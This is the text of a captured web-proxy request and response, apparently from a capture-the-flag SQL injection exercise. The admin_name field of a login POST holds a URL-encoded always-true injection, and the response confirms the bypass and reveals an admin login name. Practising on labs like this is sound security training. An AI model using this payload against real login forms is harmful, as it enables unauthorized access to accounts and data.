 Request
Raw Params Headers Hex
POST /sql/ HTTP/1.1
Host: 123.206.87.240:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:9001/sql/
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Connection: close
Upgrade-Insecure-Requests: 1
admin_name=1"%20or%20"1"="1"%23&admin_passwd=dd&submit=GO+GO+GO
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<!--**************************************-->
</div></br>
<div style=" margin-top:-11px;">
<input class="login" type="submit" name="submit" value="GO GO GO"
/>
</div>
</form>
</h3>
</div>
</body>
</html>
<center><div class="T ziti">Good Job!<br />Login_Name:AdMiNhEhE<br
/></div></center><center><div class="">You must login with correct ACCOUNT and
PASSWORD!</div></center>
? < + > Type a search term 0 matches
2,604 bytes | 63 millis